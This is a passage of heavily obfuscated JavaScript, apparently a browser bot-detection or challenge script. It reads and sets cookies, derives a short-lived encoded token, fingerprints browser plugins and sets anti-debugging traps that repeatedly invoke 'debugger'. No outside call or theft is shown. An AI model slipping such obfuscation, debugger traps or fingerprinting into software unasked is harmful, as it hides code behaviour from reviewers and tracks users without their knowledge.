'\x65\x47\x4d\x6a')](_0x20a24e++);continue;case'\x36':_0x172bd1+=_0x4d3533[_0x2408('0x2f', '\x31\x52\x26\x74')](_0x11e553[_0x2408('0x30', '\x38\x77\x53\x59')](_0x11e553[_0x2408('0x31', '\x26\x6f\x4c\x40')](_0x11e553[_0x2408('0x32', '\x21\x36\x57\x61')](_0x41bff3,0x3),0x4),_0x11e553[_0x2408('0x33', '\x45\x42\x24\x6a')](_0x11e553[_0x2408('0x34', '\x45\x42\x24\x6a')](_0x385201,0xf0),0x4)));continue;case'\x37':_0x172bd1+=_0x4d3533[_0x2408('0x15', '\x64\x38\x32\x24')](_0x11e553[_0x2408('0x35', '\x7a\x62\x4a\x31')](_0x41bff3,0x2));continue;case'\x38':_0x17228c=_0x1a5e60[_0x2408('0x36', '\x31\x52\x26\x74')](_0x20a24e++);continue;}break;}}continue;case'\x37':_0x20a24e=0x0;continue;}break;}}function _0x2688c6(_0x738856){var _0x36a271=_0x50b643(this,function(){var _0x5729bc=function(){return'\x64\x65\x76';},_0x27cd87=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x22851d=function(){var _0x5b9212=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5b9212['\x74\x65\x73\x74'](_0x5729bc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xea1aeb=function(){var _0xb94a1b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xb94a1b['\x74\x65\x73\x74'](_0x27cd87['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5960c6=function(_0x442065){var _0x57657d=~-0x1>>0x1+0xff%0x0;if(_0x442065['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x57657d)){_0xa428c1(_0x442065);}};var _0xa428c1=function(_0x4a9350){var _0x15885f=~-0x4>>0x1+0xff%0x0;if(_0x4a9350['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x15885f){_0x5960c6(_0x4a9350);}};if(!_0x22851d()){if(!_0xea1aeb()){_0x5960c6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5960c6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5960c6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x36a271();return function(_0xcfd2f2){_0x302a08+=_0xcfd2f2;return _0x52b719[_0x2408('0x37', '\x34\x6b\x35\x31')](_0x738856,_0xcfd2f2);};}function _0x3ee9fe(){var _0x1fe629={'\x63\x7a\x51':function _0x84d76f(_0x14cb6a,_0x361d9d){return _0x14cb6a<_0x361d9d;},'\x5a\x66\x45':function _0x584a1a(_0x312598,_0x41c5a8){return _0x312598+_0x41c5a8;},'\x4d\x56\x49':function _0x1b1114(_0x391ca1){return _0x391ca1();}};var _0x27e88f=_0x2408('0x38', '\x28\x42\x21\x6f')[_0x2408('0x11', '\x43\x4e\x26\x25')]('\x7c'),_0x47358f=0x0;while(!![]){switch(_0x27e88f[_0x47358f++]){case'\x30':return _0x23cf14;continue;case'\x31':for(var _0x25c1bf=0x0;_0x1fe629[_0x2408('0x39', '\x43\x4e\x26\x25')](_0x25c1bf,_0x251778[_0x2408('0x3a', '\x26\x52\x37\x6f')]);_0x25c1bf++){var _0xff9f7f=_0x251778[_0x25c1bf][_0x2408('0x3b', '\x31\x52\x26\x74')](0x0,_0x251778[_0x25c1bf][_0x2408('0x3c', '\x47\x79\x47\x5e')]('\x3d'));var _0xc8c3a=_0x251778[_0x25c1bf][_0x2408('0x3d', '\x66\x49\x4a\x5a')](_0x1fe629[_0x2408('0x3e', '\x31\x37\x79\x4f')](_0x251778[_0x25c1bf][_0x2408('0x3f', '\x34\x6b\x35\x31')]('\x3d'),0x1),_0x251778[_0x25c1bf][_0x2408('0x40', '\x25\x38\x66\x4a')]);if(_0x3331d3[_0x2408('0x41', '\x55\x4a\x45\x74')](_0xff9f7f)){_0x23cf14[_0x23cf14[_0x2408('0x42', '\x66\x46\x29\x40')]]=_0xc8c3a;}}continue;case'\x32':_0x1fe629[_0x2408('0x43', '\x37\x43\x54\x5d')](_0x244be5);continue;case'\x33':var _0x251778=_0xa0a45d[_0x2408('0x44', '\x46\x62\x68\x46')][_0x2408('0x45', '\x66\x46\x29\x40')]('\x3b');continue;case'\x34':var _0x23cf14=new _0x3920a4[_0x2408('0x46', '\x66\x46\x29\x40')]();continue;case'\x35':var _0x3331d3=new _0x3920a4[_0x2408('0x47', '\x56\x58\x76\x48')](_0x2408('0x48', '\x57\x47\x51\x39'));continue;}break;}}function _0x3be9da(_0x40b54c){var _0x2c3465={'\x43\x6b\x56':function _0x418ca0(_0xee95f9,_0x358d5a){return _0xee95f9(_0x358d5a);},'\x75\x70\x7a':function _0x4940d2(_0x2227c0,_0x2fcece){return _0x2227c0+_0x2fcece;},'\x51\x56\x74':function _0x3a7981(_0x3f1c73,_0x593d47){return _0x3f1c73+_0x593d47;},'\x67\x65\x68':function _0x43d7c4(_0x38ed75,_0x4191ea,_0x5d6bd3){return _0x38ed75(_0x4191ea,_0x5d6bd3);},'\x62\x78\x58':function _0x36b611(_0x2a1020,_0x3b8914){return _0x2a1020-_0x3b8914;},'\x66\x72\x41':function _0x468991(_0x13f9d8,_0x39869b){return _0x13f9d8<_0x39869b;},'\x55\x54\x6d':function _0xeeae1d(_0x48eea8,_0x2a72ab){return _0x48eea8%_0x2a72ab;},'\x59\x78\x77':function _0x316e88(_0x10c3e9,_0x8439f){return _0x10c3e9<_0x8439f;},'\x45\x6f\x67':function _0x5cf8c1(_0x1a7158,_0x194e69){return _0x1a7158(_0x194e69);},'\x45\x6c\x77':function _0x330290(_0xa7f276){return _0xa7f276();},'\x51\x45\x43':function _0x493da9(_0x43d568){return _0x43d568();},'\x45\x46\x63':function _0x512848(_0x330d08,_0x345db9,_0x4ac9d8,_0x4c6404){return _0x330d08(_0x345db9,_0x4ac9d8,_0x4c6404);},'\x4a\x75\x56':function _0x280628(_0x3df3d1,_0x49baca){return _0x3df3d1(_0x49baca);},'\x59\x4f\x74':function _0x58d492(_0x9ff14a){return _0x9ff14a();}};var _0x722c1c=_0x2408('0x49', '\x56\x54\x78\x34')[_0x2408('0x4a', '\x67\x52\x29\x5a')]('\x7c'),_0x487c34=0x0;while(!![]){switch(_0x722c1c[_0x487c34++]){case'\x30':_0x24af0b=_0x2c3465[_0x2408('0x4b', '\x37\x43\x54\x5d')](btoa,_0x2c3465[_0x2408('0x4c', '\x53\x54\x70\x6c')](_0x2c3465[_0x2408('0x4d', '\x25\x38\x66\x4a')](_0x2c3465[_0x2408('0x4e', '\x7a\x62\x4a\x31')](_0x2c3465[_0x2408('0x4f', '\x77\x4b\x23\x23')](_0x2c3465[_0x2408('0x50', '\x66\x56\x24\x21')](_0x2408,_0x2c3465[_0x2408('0x51', '\x77\x26\x42\x24')](_0x4082[_0x2408('0x52', '\x55\x4a\x45\x74')],0x1),_0x2a9872[_0x2408('0x53', '\x53\x54\x70\x6c')](0x0,0x5)),_0x2408('0x54', '\x64\x38\x32\x24')),_0x90bdb0),_0x2408('0x55', '\x77\x40\x62\x26')),_0x2e8080));continue;case'\x31':var _0x90bdb0=_0x31ef46[_0x2408('0x56', '\x38\x21\x55\x42')]();continue;case'\x32':var _0x24af0b;continue;case'\x33':_0x4082[_0x2408('0x57', '\x4d\x37\x6d\x69')]();continue;case'\x34':var _0x2e8080='';continue;case'\x35':for(var _0x2c58d9=0x0;_0x2c3465[_0x2408('0x58', '\x77\x26\x42\x24')](_0x2c58d9,_0x2a9872[_0x2408('0x59', '\x43\x31\x78\x4e')]);_0x2c58d9++){_0x2e8080+=_0x2c3465[_0x2408('0x5a', '\x47\x79\x47\x5e')](_0x2a9872[_0x2408('0x5b', '\x54\x4b\x70\x67')](_0x2c58d9),_0x90bdb0[_0x2408('0x5c', '\x21\x6f\x33\x21')](_0x2c3465[_0x2408('0x5d', '\x54\x4f\x65\x77')](_0x2c58d9,_0x90bdb0[_0x2408('0x5e', '\x36\x28\x4d\x4e')])))[_0x2408('0x5f', '\x57\x47\x51\x39')](0x10);}continue;case'\x36':for(var _0x2c58d9=0x0;_0x2c3465[_0x2408('0x60', '\x46\x6c\x79\x40')](_0x2c58d9,_0x1648e4[_0x2408('0x40', '\x25\x38\x66\x4a')]);_0x2c58d9++){_0x31ef46[_0x2c58d9]=_0x2c3465[_0x2408('0x61', '\x66\x46\x29\x40')](_0x5e73dc,_0x2c3465[_0x2408('0x62', '\x21\x6f\x33\x21')](_0x40b54c,_0x1648e4[_0x2c58d9]));}continue;case'\x37':_0x2c3465[_0x2408('0x63', '\x66\x46\x29\x40')](_0x244be5);continue;case'\x38':var _0x8349ad='\x69\x9f\xab\x6e\xbe\xc4\x36\xac';var _0xf9ea38=0x2;var _0x9a0780=0x0;var _0x1df541=[];for(var _0xbb472f=0x0;_0xbb472f<_0x8349ad['\x6c\x65\x6e\x67\x74\x68'];_0xbb472f++){_0x1df541['\x70\x75\x73\x68'](_0xbb472f);}var _0xe54601=_0x1df541.map(function(_0xd7df08){return (_0x1df541[_0xd7df08]%_0xf9ea38)?'':_0x8349ad[_0xd7df08];})['\x6a\x6f\x69\x6e']('');var _0xfae5c1=_0x1df541.map(function(_0xb284f8){return (_0x1df541[_0xb284f8]%_0xf9ea38)?_0x8349ad[_0xb284f8]:'';})['\x6a\x6f\x69\x6e']('');var _0x2bb821=[];for(var _0xaeda68=0x0;_0xaeda68<_0xe54601['\x6c\x65\x6e\x67\x74\x68']+_0xfae5c1['\x6c\x65\x6e\x67\x74\x68'];_0xaeda68++){_0x2bb821['\x70\x75\x73\x68'](_0xaeda68);}var _0x8aeaa3=_0x2bb821.map(function(_0x472c0c){return _0x472c0c%_0xf9ea38==_0x9a0780?_0xe54601[_0x472c0c/_0xf9ea38]:_0xfae5c1[_0x472c0c/_0xf9ea38|_0x9a0780];})['\x6a\x6f\x69\x6e']('');var _0xc24fe9='\x10\x0c\xf2\x33\xc1\x45\xcd\x48';var _0x5a05a8='';var _0xe017ff='';for (var _0xc1db0e=0x0;_0xc1db0e<0x8;_0xc1db0e++){_0x5a05a8+=_0xc24fe9[_0xc1db0e];}for (var _0x185e6f=0x8;_0x185e6f<_0xc24fe9['\x6c\x65\x6e\x67\x74\x68'];_0x185e6f++){_0xe017ff+=_0xc24fe9[_0x185e6f];}var _0x8c37ca='\x6b\x27\xc0\x52\xac\xc3\xa1\xf6';var _0x8e901e=0x2;var _0xede644=0x0;var _0x5180f7=[];for(var _0xba67f1=0x0;_0xba67f1<_0x8c37ca['\x6c\x65\x6e\x67\x74\x68'];_0xba67f1++){_0x5180f7['\x70\x75\x73\x68'](_0xba67f1);}var _0x6bd8c2=_0x5180f7.map(function(_0xddd7b2){return (_0x5180f7[_0xddd7b2]%_0x8e901e)?'':_0x8c37ca[_0xddd7b2];})['\x6a\x6f\x69\x6e']('');var _0x698f4d=_0x5180f7.map(function(_0x5be35d){return (_0x5180f7[_0x5be35d]%_0x8e901e)?_0x8c37ca[_0x5be35d]:'';})['\x6a\x6f\x69\x6e']('');var _0x44c416=[];for(var _0x7d5a85=0x0;_0x7d5a85<_0x6bd8c2['\x6c\x65\x6e\x67\x74\x68']+_0x698f4d['\x6c\x65\x6e\x67\x74\x68'];_0x7d5a85++){_0x44c416['\x70\x75\x73\x68'](_0x7d5a85);}var _0x208142=_0x44c416.map(function(_0x6e905e){return _0x6e905e%_0x8e901e==_0xede644?_0x6bd8c2[_0x6e905e/_0x8e901e]:_0x698f4d[_0x6e905e/_0x8e901e|_0xede644];})['\x6a\x6f\x69\x6e']('');var _0x2a9872=_0x2408('0x65', _0x5a05a8+_0xe017ff);continue;case'\x39':_0x2c3465[_0x2408('0x66', '\x43\x4e\x26\x25')](_0x244be5);continue;case'\x31\x30':var _0x31ef46=new _0x3920a4[_0x2408('0x67', '\x45\x42\x24\x6a')](_0x1648e4[_0x2408('0x68', '\x46\x6c\x79\x40')]);continue;case'\x31\x31':_0x2c3465[_0x2408('0x69', '\x56\x54\x78\x34')](_0x27c896,_0x2408('0x6a', '\x66\x49\x4a\x5a'),_0x24af0b,0x14);continue;case'\x31\x32':_0x4082[_0x2408('0x6b', '\x43\x4e\x26\x25')](_0x2c3465[_0x2408('0x6c', '\x34\x6b\x35\x31')](btoa,_0x40b54c));continue;case'\x31\x33':var _0x1648e4=_0x2c3465[_0x2408('0x6d', '\x77\x4b\x23\x23')](_0x3ee9fe);continue;}break;}}function _0x5e73dc(_0x33dac7){var _0x49cefd=0x0;for(var _0x45c203=0x0;_0x52b719[_0x2408('0x6e', '\x72\x77\x49\x4e')](_0x45c203,_0x33dac7[_0x2408('0x6f', '\x39\x26\x28\x6c')]);_0x45c203++){_0x49cefd+=_0x33dac7[_0x2408('0x70', '\x47\x52\x64\x76')](_0x45c203);}_0x52b719[_0x2408('0x71', '\x25\x38\x66\x4a')](_0x244be5);return _0x49cefd;}function _0x27c896(_0x55fc2a,_0x4c5bd7,_0x148bce){var _0x58ff6c={'\x6e\x6c\x66':function _0x38d08b(_0x10f868,_0x2276e9){return _0x10f868+_0x2276e9;},'\x72\x4c\x61':function _0x520610(_0x574a74,_0x5b4e00){return _0x574a74*_0x5b4e00;},'\x69\x47\x46':function _0x4d4701(_0x5b80ac,_0x5916c6){return _0x5b80ac<_0x5916c6;},'\x55\x41\x50':function _0x39eba8(_0x2fb127,_0x58025e){return _0x2fb127<_0x58025e;},'\x6b\x47\x4a':function _0x1bf327(_0x8ff71,_0x5660e9){return _0x8ff71+_0x5660e9;},'\x41\x68\x5a':function _0x1dd37e(_0x23102f,_0x552214){return _0x23102f+_0x552214;},'\x63\x42\x55':function _0x26dc58(_0x1c0819,_0xdc4c7f){return _0x1c0819+_0xdc4c7f;}};var _0x21f561=_0x2408('0x72', '\x6e\x46\x5a\x40')[_0x2408('0x73', '\x21\x36\x57\x61')]('\x7c'),_0x547695=0x0;while(!![]){switch(_0x21f561[_0x547695++]){case'\x30':if(_0x148bce){var _0x1a8ab1=new _0x3920a4[_0x2408('0x74', '\x56\x54\x78\x34')]();_0x1a8ab1[_0x2408('0x75', '\x31\x37\x79\x4f')](_0x58ff6c[_0x2408('0x76', '\x64\x38\x32\x24')](_0x1a8ab1[_0x2408('0x77', '\x40\x79\x36\x59')](),_0x58ff6c[_0x2408('0x78', '\x38\x21\x55\x42')](_0x148bce,0x3e8)));var _0x33c790=_0x58ff6c[_0x2408('0x79', '\x54\x4f\x65\x77')](_0x2408('0x7a', '\x58\x6a\x7a\x4a'),_0x1a8ab1[_0x2408('0x7b', '\x45\x42\x24\x6a')]());}continue;case'\x31':for(var _0x2a5472=0x0;_0x58ff6c[_0x2408('0x7c', '\x64\x38\x32\x24')](_0x2a5472,0x4);_0x2a5472++){_0x56a17f+=_0x568973[_0x2a5472];}continue;case'\x32':var _0x56a17f='';continue;case'\x33':var _0x158ac1='';continue;case'\x34':for(var _0x91b214=0x4;_0x58ff6c[_0x2408('0x7d', '\x28\x42\x21\x6f')](_0x91b214,_0x568973[_0x2408('0x7e', '\x34\x6b\x35\x31')]);_0x91b214++){_0x158ac1+=_0x568973[_0x91b214];}continue;case'\x35':var _0x568973=_0x2408('0x7f', '\x46\x6c\x79\x40');continue;case'\x36':var _0x33c790='';continue;case'\x37':_0xa0a45d[_0x2408('0x80', '\x57\x47\x51\x39')]=_0x58ff6c[_0x2408('0x81', '\x25\x38\x66\x4a')](_0x58ff6c[_0x2408('0x82', '\x66\x49\x4a\x5a')](_0x58ff6c[_0x2408('0x83', '\x48\x37\x6a\x33')](_0x58ff6c[_0x2408('0x84', '\x38\x77\x53\x59')](_0x55fc2a,'\x3d'),_0x4c5bd7),_0x33c790),_0x2408('0x85', '\x55\x4a\x45\x74'));continue;}break;}}function _0xf42517(){var _0x2cbaa8={'\x5a\x43\x49':function _0x2a61b3(_0xcbb15e,_0x7ff861){return _0x52b719[_0x2408('0x86', '\x52\x29\x63\x72')](_0xcbb15e,_0x7ff861);},'\x78\x73\x55':function _0x11ffa1(_0x12d052,_0x388629){return _0x52b719[_0x2408('0x87', '\x25\x38\x66\x4a')](_0x12d052,_0x388629);},'\x45\x4d\x56':function _0x36b9e6(_0x27fd22,_0x5349ac){return _0x52b719[_0x2408('0x88', '\x26\x6f\x4c\x40')](_0x27fd22,_0x5349ac);},'\x4c\x53\x50':function _0x2ef2b0(_0x3c0c31,_0x2ded7c){return _0x52b719[_0x2408('0x89', '\x77\x40\x62\x26')](_0x3c0c31,_0x2ded7c);},'\x43\x45\x6f':function _0x313bae(_0x3d4fb6,_0x525333){return _0x52b719[_0x2408('0x8a', '\x39\x26\x28\x6c')](_0x3d4fb6,_0x525333);}};function _0x4ad6df(_0xf374e){if(_0x2cbaa8[_0x2408('0x8b', '\x26\x6f\x4c\x40')]('',_0x2cbaa8[_0x2408('0x8c', '\x47\x52\x64\x76')](_0xf374e,_0xf374e))[_0x2408('0x8d', '\x6f\x56\x33\x57')]!==0x1||_0x2cbaa8[_0x2408('0x8e', '\x54\x4f\x65\x77')](_0x2cbaa8[_0x2408('0x8f', '\x43\x31\x78\x4e')](_0xf374e,0x14),0x0)){(function(){}[_0x2408('0x90', '\x6f\x56\x33\x57')](_0x2408('0x91', '\x31\x52\x26\x74'))());}else{(function(){}[_0x2408('0x92', '\x7a\x62\x4a\x31')](_0x2408('0x93', '\x77\x26\x42\x24'))());}return _0x2cbaa8[_0x2408('0x94', '\x31\x52\x26\x74')](_0x4ad6df,++_0xf374e);}try{return _0x52b719[_0x2408('0x95', '\x54\x4b\x70\x67')](_0x4ad6df,0x0);}catch(_0x2f19b4){}};function _0x244be5(){if(_0x52b719[_0x2408('0x96', '\x43\x4e\x26\x25')](_0x52b719[_0x2408('0x97', '\x43\x31\x78\x4e')](new _0x3920a4[_0x2408('0x98', '\x7a\x62\x4a\x31')]()[_0x2408('0x99', '\x48\x37\x6a\x33')](),_0x4166e1),0x1f4)){_0x52b719[_0x2408('0x9a', '\x77\x26\x42\x24')](_0xf42517);}}function _0x1b94fb(_0xcb63e3){var _0xf5f68b={'\x6e\x78\x54':function _0x595e17(_0x132f32,_0x4cc1ca){return _0x132f32<_0x4cc1ca;},'\x72\x61\x55':function _0x3f70ff(_0x59753d,_0x522b62){return _0x59753d!==_0x522b62;},'\x51\x41\x52':function _0x11afe1(_0x4f81d3){return _0x4f81d3();},'\x69\x6d\x58':function _0x58fe49(_0x21fad7,_0x593db1){return _0x21fad7(_0x593db1);},'\x55\x57\x44':function _0x302dfa(_0x1b0c38,_0x266a29){return _0x1b0c38+_0x266a29;},'\x48\x6c\x67':function _0x1a32b5(_0x517cab,_0x3497c7){return _0x517cab(_0x3497c7);},'\x73\x71\x68':function _0x5c1dbd(_0x11ada6,_0x45b4c7){return _0x11ada6+_0x45b4c7;},'\x51\x69\x6a':function _0x2a2ad8(_0x3a9dda,_0x11ae58){return _0x3a9dda+_0x11ae58;},'\x79\x73\x75':function _0x25c704(_0x5a596c,_0x19ba21){return _0x5a596c===_0x19ba21;},'\x63\x49\x68':function _0x2f1980(_0x354c6d,_0x5bed3c){return _0x354c6d(_0x5bed3c);},'\x44\x57\x5a':function _0x44e762(_0x3d8283,_0x5d2f42){return _0x3d8283===_0x5d2f42;},'\x70\x55\x4e':function _0x2e315f(_0x41e626,_0x5c4973){return _0x41e626+_0x5c4973;},'\x64\x64\x78':function _0x1d8146(_0xda9efa,_0x10945a){return _0xda9efa+_0x10945a;},'\x59\x46\x69':function _0x3c4ea3(_0xbdbe07,_0x3f2035){return _0xbdbe07+_0x3f2035;},'\x47\x49\x63':function _0x57cdcf(_0x29612c,_0x576411){return _0x29612c(_0x576411);},'\x59\x73\x4f':function _0x5ab728(_0x584070,_0x2efe99){return _0x584070+_0x2efe99;},'\x45\x79\x77':function _0x5fe657(_0x2c5d1d,_0xaf1e2a){return _0x2c5d1d+_0xaf1e2a;},'\x66\x4e\x71':function _0x4cf070(_0x14abb5,_0x187bf3){return _0x14abb5==_0x187bf3;},'\x72\x48\x42':function _0x596db0(_0x2555e4,_0x5e6910){return _0x2555e4(_0x5e6910);},'\x4a\x4a\x54':function _0x16e96f(_0x5da69d,_0x4177a3){return _0x5da69d===_0x4177a3;},'\x75\x62\x53':function _0x37cb20(_0x5e6719,_0x8c1070){return _0x5e6719(_0x8c1070);},'\x4e\x78\x45':function _0x10edc8(_0x1e62c5,_0x4e5749){return _0x1e62c5>_0x4e5749;},'\x7a\x72\x53':function _0xdf2ed9(_0x16093f,_0x3b348b){return _0x16093f<_0x3b348b;},'\x51\x45\x6d':function _0x589b99(_0x5a95b1,_0xd3f2d7){return _0x5a95b1+_0xd3f2d7;},'\x6d\x70\x47':function _0x3f0994(_0x592f0b,_0x2fb5a5){return _0x592f0b===_0x2fb5a5;},'\x6c\x52\x4e':function _0x54bd31(_0x20e3e9,_0x1b97c2){return _0x20e3e9+_0x1b97c2;},'\x4d\x63\x4d':function _0x300ebc(_0x5a62e6,_0x3c4b74){return _0x5a62e6+_0x3c4b74;},'\x6c\x43\x6b':function _0x510e9f(_0x25d3b9,_0x297511){return _0x25d3b9(_0x297511);},'\x74\x4d\x62':function _0x582d9e(_0x2ca44a,_0x50a4a5){return _0x2ca44a+_0x50a4a5;},'\x4a\x49\x50':function _0x3c122c(_0x32a1a4,_0xf14412){return _0x32a1a4+_0xf14412;},'\x4a\x6b\x46':function _0x5028bf(_0x16b4bd){return _0x16b4bd();}};var _0x951918=_0x2408('0x9b', '\x54\x4f\x65\x77')[_0x2408('0x9c', '\x6e\x46\x5a\x40')]('\x7c'),_0x195405=0x0;while(!![]){switch(_0x951918[_0x195405++]){case'\x30':var _0x2659f8=_0x189fce[_0x2408('0x9d', '\x77\x40\x62\x26')](0x0,0x4);continue;case'\x31':for(var _0x1eae64=0x0;_0xf5f68b[_0x2408('0x9e', '\x21\x6f\x33\x21')](_0x1eae64,_0xcb63e3[_0x2408('0x9f', '\x65\x47\x4d\x6a')]);_0x1eae64++){var _0x21af59=_0xcb63e3[_0x1eae64][0x0];var _0x175c5f=_0xcb63e3[_0x1eae64][0x2];switch(_0xcb63e3[_0x1eae64][0x1]){case _0x2408('0xa0', '\x77\x26\x42\x24'):try{if(_0xf5f68b[_0x2408('0xa1', '\x21\x36\x57\x61')](typeof _0xf5f68b[_0x2408('0xa2', '\x52\x57\x40\x5e')](_0x175c5f),_0x2408('0xa3', '\x26\x52\x37\x6f'))){_0x1f7d18[_0x1f7d18[_0x2408('0xa4', '\x52\x57\x40\x5e')]]=_0xf5f68b[_0x2408('0xa5', '\x57\x47\x51\x39')](_0x384537,_0xf5f68b[_0x2408('0xa6', '\x78\x5e\x6a\x67')](_0x21af59,_0x2408('0xa7', '\x54\x4f\x65\x77')));}else{_0x1f7d18[_0x1f7d18[_0x2408('0xe', '\x28\x42\x21\x6f')]]=_0xf5f68b[_0x2408('0xa8', '\x37\x43\x54\x5d')](_0x384537,_0xf5f68b[_0x2408('0xa9', '\x26\x52\x37\x6f')](_0x21af59,_0x2408('0xaa', '\x66\x46\x29\x40')));}}catch(_0x4db532){_0x1f7d18[_0x1f7d18[_0x2408('0xab', '\x66\x49\x4a\x5a')]]=_0xf5f68b[_0x2408('0xac', '\x52\x57\x40\x5e')](_0x384537,_0xf5f68b[_0x2408('0xad', '\x30\x6a\x59\x4d')](_0x21af59,_0x2408('0xae', '\x25\x38\x66\x4a')));}break;case _0x2408('0xaf', '\x21\x36\x57\x61'):try{try{_0x162453=_0xf5f68b[_0x2408('0xb0', '\x7a\x62\x4a\x31')](_0x175c5f);if(_0xf5f68b[_0x2408('0xb1', '\x66\x46\x29\x40')](typeof _0x162453,_0x2408('0xb2', '\x38\x21\x55\x42'))){_0x1f7d18[_0x1f7d18[_0x2408('0x68', '\x46\x6c\x79\x40')]]=_0xf5f68b[_0x2408('0xb3', '\x21\x36\x57\x61')](_0x384537,_0xf5f68b[_0x2408('0xb4', '\x56\x72\x37\x6e')](_0x21af59,_0x2408('0xb5', '\x77\x40\x62\x26')));}else if(_0xf5f68b[_0x2408('0xb6', '\x6f\x56\x33\x57')](_0x162453,null)){_0x1f7d18[_0x1f7d18[_0x2408('0xe', '\x28\x42\x21\x6f')]]=_0xf5f68b[_0x2408('0xb7', '\x52\x29\x63\x72')](_0x384537,_0xf5f68b[_0x2408('0xb8', '\x52\x29\x63\x72')](_0x21af59,_0x2408('0xb9', '\x66\x49\x4a\x5a')));}else{_0x1f7d18[_0x1f7d18[_0x2408('0xba', '\x45\x42\x24\x6a')]]=_0xf5f68b[_0x2408('0xbb', '\x30\x6a\x59\x4d')](_0x384537,_0xf5f68b[_0x2408('0xbc', '\x53\x54\x70\x6c')](_0xf5f68b[_0x2408('0xbd', '\x66\x56\x24\x21')](_0x21af59,'\x3d'),_0x162453[_0x2408('0xbe', '\x47\x79\x47\x5e')]()));}}catch(_0x5b19f1){_0x1f7d18[_0x1f7d18[_0x2408('0xa4', '\x52\x57\x40\x5e')]]=_0x384537(_0xf5f68b[_0x2408('0xbf', '\x52\x57\x40\x5e')](_0x21af59,_0x2408('0xc0', '\x72\x77\x49\x4e')));break;}break;}catch(_0x260ad8){_0x1f7d18[_0x1f7d18[_0x2408('0xc1', '\x57\x47\x51\x39')]]=_0xf5f68b[_0x2408('0xc2', '\x52\x29\x63\x72')](_0x384537,_0xf5f68b[_0x2408('0xc3', '\x56\x72\x37\x6e')](_0xf5f68b[_0x2408('0xc4', '\x46\x6c\x79\x40')](_0x21af59,'\x3d'),_0x260ad8));}break;case _0x2408('0xc5', '\x58\x6a\x7a\x4a'):try{var _0x80bed5=_0x2408('0xc6', '\x56\x54\x78\x34')[_0x2408('0xc7', '\x45\x42\x24\x6a')]('\x7c'),_0x4028ab=0x0;while(!![]){switch(_0x80bed5[_0x4028ab++]){case'\x30':try{var _0x8546ab=_0x222200[_0x2408('0xc8', '\x66\x49\x4a\x5a')][_0x2408('0xc9', '\x6e\x46\x5a\x40')];if(_0xf5f68b[_0x2408('0xca', '\x21\x36\x57\x61')](_0x8546ab,0x0)||_0xf5f68b[_0x2408('0xcb', '\x46\x6c\x79\x40')](_0x8546ab,null)){_0x1f7d18[_0x1f7d18[_0x2408('0xba', '\x45\x42\x24\x6a')]]=_0xf5f68b[_0x2408('0xcc', '\x55\x4a\x45\x74')](_0x384537,_0x2408('0xcd', '\x77\x4b\x23\x23'));break;}}catch(_0xe88fab){_0x1f7d18[_0x1f7d18[_0x2408('0xc9', '\x6e\x46\x5a\x40')]]=_0xf5f68b[_0x2408('0xce', '\x66\x46\x29\x40')](_0x384537,_0x2408('0xcf', '\x7a\x62\x4a\x31'));break;}continue;case'\x31':for(var _0x378bb1=0x0;_0xf5f68b[_0x2408('0xd0', '\x72\x77\x49\x4e')](_0x378bb1,_0x222200[_0x2408('0xd1', '\x54\x4b\x70\x67')][_0x2408('0x3a', '\x26\x52\x37\x6f')]);_0x378bb1++){var _0x580f66=_0x2408('0xd2', '\x25\x38\x66\x4a')[_0x2408('0xc7', '\x45\x42\x24\x6a')]('\x7c'),_0x1849a8=0x0;while(!![]){switch(_0x580f66[_0x1849a8++]){case'\x30':if(_0xf5f68b[_0x2408('0xd3', '\x54\x4f\x65\x77')](typeof _0x222200[_0x2408('0xd4', '\x56\x72\x37\x6e')][_0x378bb1],_0x2408('0xd5', '\x31\x37\x79\x4f'))){_0x1f7d18[_0x1f7d18[_0x2408('0xd6', '\x38\x21\x55\x42')]]=_0xf5f68b[_0x2408('0xd7', '\x21\x36\x57\x61')](_0x384537,_0x2408('0xd8', '\x38\x21\x55\x42'));break;}continue;case'\x31':var _0x45837e=_0x2408('0xd9', '\x26\x52\x37\x6f');continue;case'\x32':var _0x55184b=_0x222200[_0x2408('0xda', '\x36\x28\x4d\x4e')][_0x378bb1][_0x2408('0xdb', '\x52\x57\x40\x5e')];continue;case'\x33':if(_0xf5f68b[_0x2408('0xdc', '\x39\x26\x28\x6c')](_0x34ad4d[_0x2408('0xdd', '\x72\x77\x49\x4e')](_0x45837e),0x0)){_0x34ad4d[_0x2408('0xde', '\x30\x6a\x59\x4d')](_0x45837e);}continue;case'\x34':if(typeof _0x55184b===_0x2408('0xdf', '\x52\x29\x63\x72')){_0x45837e=_0x2408('0xe0', '\x31\x37\x79\x4f');}else if(_0xf5f68b[_0x2408('0xe1', '\x36\x28\x4d\x4e')](_0x55184b[_0x2408('0x4a', '\x67\x52\x29\x5a')]('\x2e')[_0x2408('0x42', '\x66\x46\x29\x40')],0x1)){_0x45837e=_0x55184b[_0x2408('0xe2', '\x72\x77\x49\x4e')]('\x2e')[_0x2408('0xe3', '\x31\x37\x79\x4f')]();}continue;}break;}}continue;case'\x32':for(var _0x378bb1=0x0;_0xf5f68b[_0x2408('0xe4', '\x47\x79\x47\x5e')](_0x378bb1,_0x34ad4d[_0x2408('0xe5', '\x31\x37\x79\x4f')]);_0x378bb1++){_0x1f7d18[_0x1f7d18[_0x2408('0xe5', '\x31\x37\x79\x4f')]]=_0xf5f68b[_0x2408('0xe6', '\x43\x4e\x26\x25')](_0x384537,_0xf5f68b[_0x2408('0xe7', '\x56\x58\x76\x48')](_0x2408('0xe8', '\x72\x77\x49\x4e'),_0x34ad4d[_0x378bb1]));}continue;case'\x33':try{_0x378bb1=_0x34ad4d[_0x2408('0xe9', '\x66\x49\x4a\x5a')]('\x69');}catch(_0x555cf6){_0x1f7d18[_0x1f7d18[_0x2408('0xea', 